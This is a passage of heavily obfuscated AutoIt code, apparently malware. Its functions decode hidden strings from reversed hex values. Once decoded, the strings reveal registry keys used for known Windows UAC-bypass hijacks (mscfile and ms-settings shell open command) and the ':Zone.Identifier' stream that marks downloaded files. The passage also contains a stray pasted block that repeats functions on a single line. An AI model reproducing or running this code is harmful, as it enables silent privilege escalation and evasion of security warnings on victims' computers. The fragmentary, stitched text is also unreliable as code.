EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) ]
LOCAL $NMXELEYWBH
FOR $DVTRFOPMRINIRNM = 0 TO 61
$NMXELEYWBH &= CHRW ($IMDSBYAFEHNILUUPVBMD [$DVTRFOPMRINIRNM ] )
NEXT
RETURN $NMXELEYWBH
ENDFUNC
FUNC KMAYJFKJONWVXEQGORWV ()
LOCAL $RKKEIURZRZCADHQWMHG [62 ] = [EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
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EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) ]
LOCAL $ABWPBLUKXO
FOR $HNNFSLNQSLVNPEV = 0 TO 61
$ABWPBLUKXO &= CHRW ($RKKEIURZRZCADHQWMHG [$HNNFSLNQSLVNPEV ] )
NEXT
RETURN $ABWPBLUKXO
ENDFUNC
FUNC YOUTDV_ GIFFMOBZHDVQI ()
LOCAL $YPEGVNKZEHFQMHFQKTQ_ [4 ] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $JJOYQKABBA
FOR $AMHSSGVELUHQSLT = 0 TO 3
$JJOYQKABBA &= CHRW ($YPEGVNKZEHFQMHFQKTQ_ [$AMHSSGVELUHQSLT ] )
NEXT
RETURN $JJOYQKABBA
ENDFUNC
FUNC BGAZBXOZGSCQSZJ_ WHML ()
LOCAL $JKLYIBSFGPVMGWIEJSCL [16 ] = [EXECUTE (STRINGREVERSE ("A3x0" ) ) ,
EXECUTE (STRINGREVERSE ("A5x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("94x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $QVCRAEITRX
FOR $IUFBYBNHIBXNXPH = 0 TO 15
$QVCRAEITRX &= CHRW ($JKLYIBSFGPVMGWIEJSCL [$IUFBYBNHIBXNXPH ] )
NEXT
RETURN $QVCRAEITRX
ENDFUNC
FUNC WBPULKRRFXOWJRRORBVU ()
LOCAL $OIJVOIQFUHROQI_ CDMR [4 ] = [EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $NSUGDPALLP
FOR $BVHLKOVSIQMFVIT = 0 TO 3
$NSUGDPALLP &= CHRW ($OIJVOIQFUHROQI_ CDMR [$BVHLKOVSIQMFVIT ] )
NEXT
RETURN $NSUGDPALLP
ENDFUNC
FUNC BXCWWGGTVFWYOSEOSVVN ()
LOCAL $XMW_OEGKWIWPCIMHGGJO [48 ] = [EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("B4x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("55x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $PBCIR_ VYMJ
FOR $YFXFIHEUQHKEGRG = 0 TO 47
$PBCIR_ VYMJ &= CHRW ($XMW_OEGKWIWPCIMHGGJO [$YFXFIHEUQHKEGRG ] )
NEXT
RETURN $PBCIR_ VYMJ
ENDFUNC
FUNC ONEFUPKADSHZCYSDFFVO ()
LOCAL $QIHTTTJCVMVQZBYTVYDNU [1 ] = [EXECUTE (STRINGREVERSE ("D5x0" ) ) ]
LOCAL $GFLMAFHFC
FOR $SAQCIJWEIVCQNFZ = 0 TO 0
$GFLMAFHFC &= CHRW ($QIHTTTJCVMVQZBYTVYDNU [$SAQCIJWEIVCQNFZ ] )
NEXT
RETURN $GFLMAFHFC
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ENDFUNC
FUNC SAOXKZMJLVWMPUENS_EX ()
LOCAL $MMGYWLDQTZTTIGUEZQI [6] = [EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("74x0" ) ) ,
EXECUTE (STRINGREVERSE ("F5x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("A5x0" ) ) ]
LOCAL $FVRZOOITSW
FOR $EOPOSAIUQLAKJHN = 0 TO 5
$FVRZOOITSW &= CHRW ($MMGYWLDQTZTTIGUEZQI [$EOPOSAIUQLAKJHN ])
NEXT
RETURN $FVRZOOITSW
ENDFUNC
FUNC PMLSBYRHONQWBKOOHZY ()
LOCAL $IOAYXXIDLKSSJRHELAJG [52] = [EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("B4x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("55x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("D2x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("76x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $ALOVETUFXW
FOR $ERUAUFXYYSAXYE = 0 TO 51
$ALOVETUFXW &= CHRW ($IOAYXXIDLKSSJRHELAJG [$ERUAUFXYYSAXYE ])
NEXT
RETURN $ALOVETUFXW
ENDFUNC
FUNC UFTKDWYYAWID_V_CHMJL ()
LOCAL $NLAKZKUAMPTAZFLZ_STZ [62] = [EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) ]
LOCAL $IFILTBVLLC
FOR $UVQVMVILHPXWSQL = 0 TO 61
$IFILTBVLLC &= CHRW ($NLAKZKUAMPTAZFLZ_STZ [$UVQVMVILHPXWSQL ])
NEXT
RETURN $IFILTBVLLC
ENDFUNC
FUNC HBP_NDIGPVSSJHMOQX ()
LOCAL $_IFCEOXKCKITYUCULDMR [3] = [EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ]
LOCAL $ZVMJLQTGVG
FOR $MEGWNOMLHDODZWH = 0 TO 2
$ZVMJLQTGVG &= CHRW ($_IFCEOXKCKITYUCULDMR [$MEGWNOMLHDODZWH ])

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General	<pre> NEXT RETURN \$ZVMJLQTVG ENDFUNC FUNC YVXBOMNNLFVFJSVRPCPL () LOCAL \$ZSNMSCIPVLQOIREZQWGB [62] = [EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("73x0"))] LOCAL \$GIKJLDYSAP FOR \$IVNTALL_ESATJAH = 0 TO 61 \$GIKJLDYSAP &= CHRW (\$ZSNMSCIPVLQOIREZQWGB [\$IVNTALL_ESATJAH]) NEXT RETURN \$GIKJLDYSAP ENDFUNC FUNC DTZLXUIDXAVHORBRCEW () LOCAL \$ERZDIENRDJOFKZUVBAAH [3] = [EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("E6x0")) , EXECUTE (STRINGREVERSE ("47x0"))] LOCAL \$LVVDSHRANM FOR \$SMBUZOONTUFZCV = 0 TO 2 \$LVVDSHRANM &= CHRW (\$ERZDIENRDJOFKZUVBAAH [\$SMBUZOONTUFZCV]) NEXT RETURN \$LVVDSHRANM ENDFUNC FUNC NNSRVPOPKRZBILLWYFSO () LOCAL \$UE_YSTLWVFNVWELGMKQD [62] = [EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("43x0"))] LOCAL \$IOTZBDSUFE FOR \$UKAKSUXHPTUWWKP = 0 TO 61 \$IOTZBDSUFE &= CHRW (\$UE_YSTLWVFNVWELGMKQD [\$UKAKSUXHPTUWWKP]) NEXT RETURN \$IOTZBDSUFE ENDFUNC </pre>
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FUNC GOLQQSHOFCVBZNMIDBU ()
LOCAL $RRBGAEVXWNMSLEGYEBWM [52] = [EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("B4x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("55x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("D2x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("76x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $PMEQLXKSSP
FOR $LSNXTGHGYDAMGOY = 0 TO 51
$PMEQLXKSSP &= CHRW ($RRBGAEVXWNMSLEGYEBWM [$LSNXTGHGYDAMGOY ])
NEXT
RETURN $PMEQLXKSSP
ENDFUNC
FUNC R_NQOBSBSNOGFLKMDRLS ()
LOCAL $I_GVQEMXCGHQLIKWAPE_ [62] = [EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
